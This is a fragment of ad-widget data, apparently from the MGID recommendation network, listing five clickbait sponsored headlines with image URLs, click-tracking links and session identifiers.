["Brainberries","14649869","1","Would They Look Like Us? Celebrities Who Passed Away Too Soon","","0","","","","sHmeAMXDb-IEIszDugWUKdd-aUxV3XULdAIoNRMU53UtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSMrHE9LnlypCG4tf_hEpwQ",{"i":"https://s-img.mgid.com/g/14649869/960x640/-/[base64].webp?v=1768880091-MHm7VwEfDJUHGwESsuKoe-oOLqseTSy1xnSndYwdoic","l":"https://clck.mgid.com/ghits/14649869/i/57761802/0/pp/11/1?h=sHmeAMXDb-IEIszDugWUKdd-aUxV3XULdAIoNRMU53UtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSMrHE9LnlypCG4tf_hEpwQ&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"fa5543fd-f5b0-11f0-906b-d404e6f98490","crid":"14649869"}],
["Brainberries","12068015","1","The Squid Game: The Hidden Clues","","0","","","","sHmeAMXDb-IEIszDugWUKUUL1uzLgXcHlfPSXV3eBt8jhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTFPLWgqt_UXqwuJiIx9HFy",{"i":"https://s-img.mgid.com/g/12068015/960x640/-/[base64].webp?v=1768880091-QsgJSmJM5PSadET_5EHyUXKjEOFw1sMQm7ZRWz4o1RU","l":"https://clck.mgid.com/ghits/12068015/i/57761802/0/pp/12/1?h=sHmeAMXDb-IEIszDugWUKUUL1uzLgXcHlfPSXV3eBt8jhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTFPLWgqt_UXqwuJiIx9HFy&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"fa5543ff-f5b0-11f0-906b-d404e6f98490","crid":"12068015"}],
["Brainberries","21699570","1","Trump’s 2024 Crisis: A Historic Turning Point","","0","","","","sHmeAMXDb-IEIszDugWUKaCBakP5lzPwjU9isp1_vH82Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTGnPFXvmtmhZMcHddna8Z_",{"i":"https://s-img.mgid.com/g/21699570/960x640/-/[base64].webp?v=1768880091-TWTRKjZvbx4YE1SMZARIEorL1Wa3I3F5id3zcleKkRw","l":"https://clck.mgid.com/ghits/21699570/i/57761802/0/pp/13/1?h=sHmeAMXDb-IEIszDugWUKaCBakP5lzPwjU9isp1_vH82Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTGnPFXvmtmhZMcHddna8Z_&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"fa554400-f5b0-11f0-906b-d404e6f98490","crid":"21699570"}],
["Herbeauty","14137443","1","12 Funniest Rom-Com Couples: You'll Be Laughing All The Way There","","0","","","","sHmeAMXDb-IEIszDugWUKSIKWD7QGRq7qHNvmBuxIY-ksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTCkBJYNUk2o3EIpmv0dLyi",{"i":"https://s-img.mgid.com/g/14137443/960x640/-/[base64].webp?v=1768880091-JbtwEgWhJfbNnDxAmWq4_iw_In8tbXlyqtnuXjT1ljk","l":"https://clck.mgid.com/ghits/14137443/i/57761802/0/pp/14/1?h=sHmeAMXDb-IEIszDugWUKSIKWD7QGRq7qHNvmBuxIY-ksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTCkBJYNUk2o3EIpmv0dLyi&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"fa554402-f5b0-11f0-906b-d404e6f98490","crid":"14137443"}],
["Brainberries","13786050","1","Top 10 Pop Divas - Number 4 May Shock You","","0","","","","sHmeAMXDb-IEIszDugWUKciocxif7MJLbOvZTV0M6GXMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR6QdF10l68wX_u882l461H",{"i":"https://s-img.mgid.com/g/13786050/960x640/-/[base64].webp?v=1768880091-VokOYagmjuBWsp0oqrRQTnLu7Iv7deGkpcm5HkGXTOM","l":"https://clck.mgid.com/ghits/13786050/i/57761802/0/pp/15/1?h=sHmeAMXDb-IEIszDugWUKciocxif7MJLbOvZTV0M6GXMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR6QdF10l68wX_u882l461H&rid=fa551872-f5b0-11f0-906b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jPZKeeYEyj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"fa554404-f5b0-11f0-906b-d404e6f98490","crid":"13786050"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4OZpFxV8gAcIvKPRHjZA2EnVZOzxTI14YIdtwm1j0BoQ**","ats":0,"rid":"fa551872-f5b0-11f0-906b-d404e6f98490","pvid":"f3518862-4703-4c84-81fe-b91da2dd78c7","iv":11,"brid":32,"muidn":"q0jPZKeeYEyj","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();
